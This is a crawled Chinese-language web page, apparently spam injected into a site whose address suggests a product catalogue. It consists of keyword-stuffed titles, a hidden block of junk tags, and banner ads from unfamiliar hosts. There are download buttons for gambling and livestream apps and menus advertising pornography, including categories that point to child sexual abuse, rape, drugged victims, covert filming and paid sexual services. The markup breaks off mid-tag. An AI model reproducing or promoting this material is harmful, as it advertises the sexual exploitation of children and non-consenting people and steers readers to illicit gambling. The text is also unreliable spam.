

--- FILE ---
content_type: text/html
request_url: http://www.szmqbee.com/index.php?_m=mod_product&_a=prdlist&cap_id=86
body_size: 15950
content:
<!doctype html><html lang="zh"><head><title>&#57;&#57;&#20037;&#28909;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;_日本精品一區二區三區高清,日韓久久精品國產(chǎn)免費觀(guān)看頻道,歐美精品綜合視頻一區二區,國產(chǎn)又刺激又黃又免費的視頻,無(wú)碼精品視頻網(wǎng)站,國產(chǎn)精品一區二區不卡的視頻,國產(chǎn)精品毛片久久久久久久,國產(chǎn)在線(xiàn)精品一區二區網(wǎng)站免費,亞洲激精日韓激情歐美激情精品,國產(chǎn)日產(chǎn)歐洲精品,精品無(wú)碼一區二區三區中文字幕,久久久久精品專(zhuān)區一區,歐美成人三級在觀(guān)看線(xiàn)h級,日本成本人片免費播放網(wǎng)站,無(wú)人區免費高清在線(xiàn)觀(guān)看,女人被狂躁的免費視頻96,豐滿(mǎn)熟妞區,跟哺乳期少婦做過(guò)愛(ài),國產(chǎn)精品無(wú)碼中出在線(xiàn)播出</title><meta name="keywords" content="國產(chǎn)午夜精品一區二區_歐美日韓精品一區二區三區_精品在線(xiàn)熱播_國產(chǎn)精品無(wú)碼網(wǎng)站_國產(chǎn)午夜無(wú)碼專(zhuān)區噴水_久久毛片免費看一區二區三區_國產(chǎn)精品免費觀(guān)看_國產(chǎn)倫精品一區二區三區新鄉影視_國產(chǎn)精品無(wú)碼網(wǎng)站_51精產(chǎn)區一區一區三區免費" /><meta name="description" content="一區二區?" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.www.szmqbee.com","wapurl":"www.www.szmqbee.com","mob_status":"2"};</script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.szmqbee.com/">&#20061;&#20061;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#97;&#118;&#20808;&#38155;&#24433;&#38899;&#36164;&#28304;&#44;&#57;&#57;&#28909;&#22312;&#32447;&#31934;&#21697;&#35266;&#30475;&#44;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#32593;&#44;&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#44;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#28909;&#28909;&#28909;&#28909;&#28909;&#33394;</a></h1>
<div id="bxrtt" class="pl_css_ganrao" style="display: none;"><ins id="bxrtt"><optgroup id="bxrtt"><track id="bxrtt"><i id="bxrtt"></i></track></optgroup></ins><b id="bxrtt"><var id="bxrtt"></var></b><acronym id="bxrtt"></acronym><form id="bxrtt"><rp id="bxrtt"></rp></form><thead id="bxrtt"><label id="bxrtt"><em id="bxrtt"><pre id="bxrtt"></pre></em></label></thead><pre id="bxrtt"><nobr id="bxrtt"><sup id="bxrtt"><track id="bxrtt"></track></sup></nobr></pre><mark id="bxrtt"><th id="bxrtt"></th></mark><tt id="bxrtt"><track id="bxrtt"></track></tt><strong id="bxrtt"><optgroup id="bxrtt"></optgroup></strong><strong id="bxrtt"></strong><ol id="bxrtt"><mark id="bxrtt"></mark></ol><span id="bxrtt"><thead id="bxrtt"><dfn id="bxrtt"><sup id="bxrtt"></sup></dfn></thead></span><strong id="bxrtt"><legend id="bxrtt"><form id="bxrtt"><small id="bxrtt"></small></form></legend></strong><video id="bxrtt"><label id="bxrtt"></label></video><track id="bxrtt"></track><ins id="bxrtt"><optgroup id="bxrtt"></optgroup></ins><ol id="bxrtt"></ol><listing id="bxrtt"><i id="bxrtt"></i></listing><output id="bxrtt"><ins id="bxrtt"></ins></output><sub id="bxrtt"><track id="bxrtt"><pre id="bxrtt"><progress id="bxrtt"></progress></pre></track></sub><ol id="bxrtt"><p id="bxrtt"></p></ol><ruby id="bxrtt"><strong id="bxrtt"><acronym id="bxrtt"><output id="bxrtt"></output></acronym></strong></ruby><mark id="bxrtt"></mark><optgroup id="bxrtt"></optgroup><form id="bxrtt"><span id="bxrtt"></span></form><big id="bxrtt"><label id="bxrtt"></label></big><acronym id="bxrtt"></acronym><dfn id="bxrtt"><sup id="bxrtt"></sup></dfn><ruby id="bxrtt"><sup id="bxrtt"></sup></ruby><div id="bxrtt"></div><mark id="bxrtt"></mark><strike id="bxrtt"><ruby id="bxrtt"><pre id="bxrtt"><progress id="bxrtt"></progress></pre></ruby></strike><em id="bxrtt"></em><track id="bxrtt"><listing id="bxrtt"><progress id="bxrtt"><tt id="bxrtt"></tt></progress></listing></track><i id="bxrtt"><rp id="bxrtt"></rp></i><menuitem id="bxrtt"><track id="bxrtt"></track></menuitem><strong id="bxrtt"></strong><em id="bxrtt"><ins id="bxrtt"><small id="bxrtt"><strong id="bxrtt"></strong></small></ins></em><strike id="bxrtt"></strike><small id="bxrtt"><ol id="bxrtt"><thead id="bxrtt"><dfn id="bxrtt"></dfn></thead></ol></small><b id="bxrtt"><ruby id="bxrtt"></ruby></b><p id="bxrtt"></p><nobr id="bxrtt"><style id="bxrtt"><big id="bxrtt"><var id="bxrtt"></var></big></style></nobr><dfn id="bxrtt"><strong id="bxrtt"><legend id="bxrtt"><big id="bxrtt"></big></legend></strong></dfn><pre id="bxrtt"><p id="bxrtt"><ins id="bxrtt"><font id="bxrtt"></font></ins></p></pre><nobr id="bxrtt"><strong id="bxrtt"><sub id="bxrtt"><output id="bxrtt"></output></sub></strong></nobr><meter id="bxrtt"><dfn id="bxrtt"></dfn></meter><rp id="bxrtt"></rp><small id="bxrtt"></small><form id="bxrtt"><nobr id="bxrtt"></nobr></form><u id="bxrtt"></u><span id="bxrtt"><sub id="bxrtt"><pre id="bxrtt"><legend id="bxrtt"></legend></pre></sub></span><span id="bxrtt"><div id="bxrtt"></div></span><ruby id="bxrtt"><p id="bxrtt"></p></ruby><dl id="bxrtt"><big id="bxrtt"></big></dl><u id="bxrtt"><strike id="bxrtt"></strike></u><output id="bxrtt"><pre id="bxrtt"></pre></output><label id="bxrtt"></label><ins id="bxrtt"><listing id="bxrtt"><ol id="bxrtt"><thead id="bxrtt"></thead></ol></listing></ins><b id="bxrtt"><label id="bxrtt"></label></b><track id="bxrtt"><strong id="bxrtt"></strong></track><mark id="bxrtt"><var id="bxrtt"></var></mark><div id="bxrtt"><video id="bxrtt"><dl id="bxrtt"><rp id="bxrtt"></rp></dl></video></div><thead id="bxrtt"><b id="bxrtt"><tt id="bxrtt"><track id="bxrtt"></track></tt></b></thead><ruby id="bxrtt"><label id="bxrtt"></label></ruby><dfn id="bxrtt"><pre id="bxrtt"></pre></dfn><ruby id="bxrtt"><var id="bxrtt"></var></ruby><listing id="bxrtt"><optgroup id="bxrtt"></optgroup></listing><style id="bxrtt"></style><form id="bxrtt"></form><thead id="bxrtt"></thead><optgroup id="bxrtt"><span id="bxrtt"><mark id="bxrtt"><dfn id="bxrtt"></dfn></mark></span></optgroup><nobr id="bxrtt"></nobr><sub id="bxrtt"><optgroup id="bxrtt"><label id="bxrtt"><b id="bxrtt"></b></label></optgroup></sub><form id="bxrtt"><rp id="bxrtt"></rp></form><big id="bxrtt"></big><sup id="bxrtt"><dfn id="bxrtt"></dfn></sup><form id="bxrtt"><strike id="bxrtt"><meter id="bxrtt"><optgroup id="bxrtt"></optgroup></meter></strike></form><nobr id="bxrtt"></nobr><sup id="bxrtt"><track id="bxrtt"></track></sup><strong id="bxrtt"></strong><listing id="bxrtt"><span id="bxrtt"><mark id="bxrtt"><label id="bxrtt"></label></mark></span></listing><progress id="bxrtt"><ins id="bxrtt"><var id="bxrtt"><sup id="bxrtt"></sup></var></ins></progress><ruby id="bxrtt"><strong id="bxrtt"><label id="bxrtt"><pre id="bxrtt"></pre></label></strong></ruby><style id="bxrtt"><output id="bxrtt"></output></style><style id="bxrtt"></style><em id="bxrtt"><dfn id="bxrtt"></dfn></em><big id="bxrtt"><u id="bxrtt"><dfn id="bxrtt"><pre id="bxrtt"></pre></dfn></u></big><sup id="bxrtt"></sup><dfn id="bxrtt"><legend id="bxrtt"><ins id="bxrtt"><label id="bxrtt"></label></ins></legend></dfn><legend id="bxrtt"><listing id="bxrtt"></listing></legend><strong id="bxrtt"></strong><menuitem id="bxrtt"><u id="bxrtt"></u></menuitem><p id="bxrtt"><th id="bxrtt"></th></p><font id="bxrtt"><u id="bxrtt"></u></font><sup id="bxrtt"><font id="bxrtt"><optgroup id="bxrtt"><span id="bxrtt"></span></optgroup></font></sup><dfn id="bxrtt"><pre id="bxrtt"></pre></dfn><font id="bxrtt"><style id="bxrtt"><ol id="bxrtt"><label id="bxrtt"></label></ol></style></font><progress id="bxrtt"></progress><form id="bxrtt"><th id="bxrtt"><ol id="bxrtt"><menuitem id="bxrtt"></menuitem></ol></th></form><label id="bxrtt"><strong id="bxrtt"><optgroup id="bxrtt"><style id="bxrtt"></style></optgroup></strong></label><ol id="bxrtt"><em id="bxrtt"><optgroup id="bxrtt"><em id="bxrtt"></em></optgroup></em></ol><div id="bxrtt"><address id="bxrtt"><ins id="bxrtt"><pre id="bxrtt"></pre></ins></address></div><thead id="bxrtt"></thead><small id="bxrtt"><strong id="bxrtt"><span id="bxrtt"><menuitem id="bxrtt"></menuitem></span></strong></small><strong id="bxrtt"><span id="bxrtt"></span></strong><span id="bxrtt"><strong id="bxrtt"></strong></span><label id="bxrtt"><pre id="bxrtt"><meter id="bxrtt"><b id="bxrtt"></b></meter></pre></label><var id="bxrtt"><strong id="bxrtt"></strong></var><sub id="bxrtt"></sub><ruby id="bxrtt"></ruby><p id="bxrtt"><address id="bxrtt"><dfn id="bxrtt"><progress id="bxrtt"></progress></dfn></address></p><sub id="bxrtt"><p id="bxrtt"></p></sub><track id="bxrtt"><pre id="bxrtt"></pre></track><strong id="bxrtt"></strong><big id="bxrtt"></big><acronym id="bxrtt"></acronym><progress id="bxrtt"><var id="bxrtt"><sub id="bxrtt"><u id="bxrtt"></u></sub></var></progress><address id="bxrtt"><rp id="bxrtt"></rp></address><track id="bxrtt"></track><video id="bxrtt"></video><menuitem id="bxrtt"><strong id="bxrtt"><legend id="bxrtt"><ins id="bxrtt"></ins></legend></strong></menuitem><pre id="bxrtt"><form id="bxrtt"></form></pre><video id="bxrtt"><dl id="bxrtt"></dl></video><ins id="bxrtt"><ins id="bxrtt"><strong id="bxrtt"><span id="bxrtt"></span></strong></ins></ins><menuitem id="bxrtt"><u id="bxrtt"></u></menuitem><rp id="bxrtt"><span id="bxrtt"></span></rp><div id="bxrtt"><tt id="bxrtt"><legend id="bxrtt"><legend id="bxrtt"></legend></legend></tt></div><form id="bxrtt"></form><div id="bxrtt"><address id="bxrtt"><strong id="bxrtt"><label id="bxrtt"></label></strong></address></div><pre id="bxrtt"></pre><big id="bxrtt"><thead id="bxrtt"><dfn id="bxrtt"><sup id="bxrtt"></sup></dfn></thead></big><small id="bxrtt"></small><rp id="bxrtt"><nobr id="bxrtt"></nobr></rp><small id="bxrtt"><form id="bxrtt"></form></small><th id="bxrtt"><strong id="bxrtt"><acronym id="bxrtt"><progress id="bxrtt"></progress></acronym></strong></th><pre id="bxrtt"></pre><style id="bxrtt"><span id="bxrtt"><tt id="bxrtt"><pre id="bxrtt"></pre></tt></span></style><ins id="bxrtt"><pre id="bxrtt"></pre></ins><th id="bxrtt"></th><form id="bxrtt"><sup id="bxrtt"><legend id="bxrtt"><output id="bxrtt"></output></legend></sup></form><label id="bxrtt"><progress id="bxrtt"></progress></label><style id="bxrtt"><legend id="bxrtt"><address id="bxrtt"><font id="bxrtt"></font></address></legend></style><form id="bxrtt"></form><em id="bxrtt"><form id="bxrtt"><strong id="bxrtt"><strike id="bxrtt"></strike></strong></form></em><legend id="bxrtt"></legend><sub id="bxrtt"></sub><tt id="bxrtt"></tt><ins id="bxrtt"><th id="bxrtt"><ol id="bxrtt"><meter id="bxrtt"></meter></ol></th></ins><pre id="bxrtt"><dfn id="bxrtt"></dfn></pre></div><div   id="mam6ieoma"   class="container"><header><div   id="mam6ieoma"   class="header flex-row justify-between"><div   id="mam6ieoma"   class="flex-row align-center justify-between header-left"><a href="/" class="logo">日本精品一區二區三區高清,日韓久久精品國產(chǎn)免費觀(guān)看頻道,歐美精品綜合視頻一區二區,國產(chǎn)又刺激又黃又免費的視頻,無(wú)碼精品視頻網(wǎng)站,國產(chǎn)精品一區二區不卡的視頻,國產(chǎn)精品毛片久久久久久久,國產(chǎn)在線(xiàn)精品一區二區網(wǎng)站免費,亞洲激精日韓激情歐美激情精品,國產(chǎn)日產(chǎn)歐洲精品,精品無(wú)碼一區二區三區中文字幕,久久久久精品專(zhuān)區一區,歐美成人三級在觀(guān)看線(xiàn)h級,日本成本人片免費播放網(wǎng)站,無(wú)人區免費高清在線(xiàn)觀(guān)看,女人被狂躁的免費視頻96,豐滿(mǎn)熟妞區,跟哺乳期少婦做過(guò)愛(ài),國產(chǎn)精品無(wú)碼中出在線(xiàn)播出</a></div><div   id="mam6ieoma"   class="flex-row header-right align-center"></div></div></header><div   id="mam6ieoma"   class="container"><div   id="mam6ieoma"   class="flex-column"><span id="mam6ieoma"    class="text-bts-title">??大頭tv @dcdy66688：滿(mǎn)足你的興趣主題</span><div   id="mam6ieoma"   class="flex-row flex-wrap justify-center"></div></div></div><a  target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://v.山東面粉.com/e20241118_2114_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://sta2.imgclh.com/imgs/2023/04/03/8fc08c0346fcc0a4.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://nsa.bhijtbk-66.com/nanshen/img/p3%20960-160.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://v.山東面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://pub-42cc9418016d4a739b006d1dffddf689.r2.dev/960x-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您當前訪(fǎng)問(wèn)的網(wǎng)址可能很快就不能訪(fǎng)問(wèn)了，請聯(lián)系我們 @dcdy66688 的導航發(fā)布網(wǎng)址：www.www.szmqbee.com保存到備忘錄或者書(shū)簽，以免后期無(wú)法訪(fǎng)問(wèn)本站。</marquee><main><div   id="mam6ieoma"   class="web-nav"><a  target="_blank" class="web-nav-type">明星黑料</a><div   id="mam6ieoma"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">麻豆直播</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">強奸亂倫</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">蘿莉雙飛</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">高潮噴水</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">少婦自慰</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">制服黑絲</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">在線(xiàn)摳逼</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">偷拍直播</span></a></div></div><div   id="mam6ieoma"   class="web-nav"><a  target="_blank" class="web-nav-type">網(wǎng)友偷拍</a><div   id="mam6ieoma"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">幼女破除</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">明星黑料</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">迷奸直播</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">換妻群p</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">口爆吞精</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">高潮噴射</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">制服絲襪</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">粉鮑特寫(xiě)</span></a></div></div><div   id="mam6ieoma"   class="web-nav"><a href="/news/42.html" class="web-nav-type">視頻一區</a><div   id="mam6ieoma"   class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span id="mam6ieoma"    class="web-nav-child">國產(chǎn)福利</span></a><a class="web-nav-child" href="/news/43.html"><span id="mam6ieoma"    class="web-nav-child">精品推薦</span></a><a class="web-nav-child" href="/news/45.html"><span id="mam6ieoma"    class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span id="mam6ieoma"    class="web-nav-child">亞洲有碼</span></a><a class="web-nav-child" href="/news/80.html"><span id="mam6ieoma"    class="web-nav-child">韓國御姐</span></a><a class="web-nav-child" href="/news/47.html"><span id="mam6ieoma"    class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span id="mam6ieoma"    class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span id="mam6ieoma"    class="web-nav-child">人妻熟女</span></a></div></div><div   id="mam6ieoma"   class="web-nav"><a href="/news/51.html" class="web-nav-type">視頻二區</a><div   id="mam6ieoma"   class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span id="mam6ieoma"    class="web-nav-child">歐美精品</span></a><a class="web-nav-child" href="/news/56.html"><span id="mam6ieoma"    class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span id="mam6ieoma"    class="web-nav-child">蘿莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span id="mam6ieoma"    class="web-nav-child">倫理三級</span></a><a class="web-nav-child" href="/news/60.html"><span id="mam6ieoma"    class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span id="mam6ieoma"    class="web-nav-child">制服絲襪</span></a><a class="web-nav-child" href="/news/55.html"><span id="mam6ieoma"    class="web-nav-child">成人動(dòng)漫</span></a><a class="web-nav-child" href="/news/59.html"><span id="mam6ieoma"    class="web-nav-child">Cosplay</span></a></div></div><div   id="mam6ieoma"   class="web-nav"><a href="/news/61.html" class="web-nav-type">視頻三區</a><div   id="mam6ieoma"   class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span id="mam6ieoma"    class="web-nav-child">劇情</span></a><a class="web-nav-child" href="/news/62.html"><span id="mam6ieoma"    class="web-nav-child">臺灣辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span id="mam6ieoma"    class="web-nav-child">東南亞av</span></a><a class="web-nav-child" href="/news/68.html"><span id="mam6ieoma"    class="web-nav-child">傳媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span id="mam6ieoma"    class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span id="mam6ieoma"    class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span id="mam6ieoma"    class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span id="mam6ieoma"    class="web-nav-child">唯美港姐</span></a></div></div><div   id="mam6ieoma"   class="web-nav"><a href="/news/70.html" class="web-nav-type">視頻四區</a><div   id="mam6ieoma"   class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span id="mam6ieoma"    class="web-nav-child">女優(yōu)系列</span></a><a class="web-nav-child" href="/news/71.html"><span id="mam6ieoma"    class="web-nav-child">古裝扮演</span></a><a class="web-nav-child" href="/news/73.html"><span id="mam6ieoma"    class="web-nav-child">網(wǎng)爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span id="mam6ieoma"    class="web-nav-child">幼女學(xué)生</span></a><a class="web-nav-child" href="/news/75.html"><span id="mam6ieoma"    class="web-nav-child">男同性戀</span></a><a class="web-nav-child" href="/news/76.html"><span id="mam6ieoma"    class="web-nav-child">女同性戀</span></a><a class="web-nav-child" href="/news/77.html"><span id="mam6ieoma"    class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span id="mam6ieoma"    class="web-nav-child">瑜伽褲</span></a></div></div><div   id="mam6ieoma"   class="web-nav"><a  target="_blank" class="web-nav-type">上門(mén)服務(wù)</a><div   id="mam6ieoma"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">夜店選妃</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">莞式服務(wù)</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">附近的人</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">學(xué)生兼職</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">帝王享受</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">學(xué)妹援交</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">少婦約炮</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">家庭亂倫</span></a></div></div><div   id="mam6ieoma"   class="web-nav"><a  target="_blank" class="web-nav-type">現場(chǎng)直播</a><div   id="mam6ieoma"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">國產(chǎn)精品</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">國產(chǎn)傳媒</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">國產(chǎn)探花</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">網(wǎng)曝熱門(mén)</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">模特網(wǎng)紅</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">野外輪奸</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">學(xué)妹美胸</span></a><a class="web-nav-child"  target="_blank"><span id="mam6ieoma"    class="web-nav-child">奇尺大乳</span></a></div></div><div   id="mam6ieoma"   class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名稱(chēng)"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div   id="mam6ieoma"   class="container"><div   id="mam6ieoma"   class="app-background"><div   id="mam6ieoma"   class="app-title"><span id="mam6ieoma"    class="app-title-text">以下APP站長(cháng)已檢測強烈推薦下載(l友必備)</span></div><div   id="mam6ieoma"   class="flex-row flex-wrap justify-center"><div   id="mam6ieoma"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div   id="mam6ieoma"   class="flex-column flex-5 justify-around"><span id="mam6ieoma"    class="app-name">玫瑰直播</span><div   id="mam6ieoma"   class="app-button"><span id="mam6ieoma"    class="app-button-text">立即下載</span></div></div></a></div><div   id="mam6ieoma"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://v.山東面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div   id="mam6ieoma"   class="flex-column flex-5 justify-around"><span id="mam6ieoma"    class="app-name">美女直播</span><div   id="mam6ieoma"   class="app-button"><span id="mam6ieoma"    class="app-button-text">立即下載</span></div></div></a></div><div   id="mam6ieoma"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div   id="mam6ieoma"   class="flex-column flex-5 justify-around"><span id="mam6ieoma"    class="app-name">開(kāi)元棋牌</span><div   id="mam6ieoma"   class="app-button"><span id="mam6ieoma"    class="app-button-text">立即下載</span></div></div></a></div><div   id="mam6ieoma"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://mkg22.foc306.com/0e9f55a4618ee7c0c581873af31b4162.gif" alt="" class="app-img"><div   id="mam6ieoma"   class="flex-column flex-5 justify-around"><span id="mam6ieoma"    class="app-name">澳門(mén)威尼斯</span><div   id="mam6ieoma"   class="app-button"><span id="mam6ieoma"    class="app-button-text">立即下載</span></div></div></a></div><div   id="mam6ieoma"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div   id="mam6ieoma"   class="flex-column flex-5 justify-around"><span id="mam6ieoma"    class="app-name">澳門(mén)新葡京</span><div   id="mam6ieoma"   class="app-button"><span id="mam6ieoma"    class="app-button-text">立即下載</span></div></div></a></div><div   id="mam6ieoma"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div   id="mam6ieoma"   class="flex-column flex-5 justify-around"><span id="mam6ieoma"    class="app-name">開(kāi)元棋牌</span><div   id="mam6ieoma"   class="app-button"><span id="mam6ieoma"    class="app-button-text">立即下載</span></div></div></a></div><div   id="mam6ieoma"   class="app-list"><a 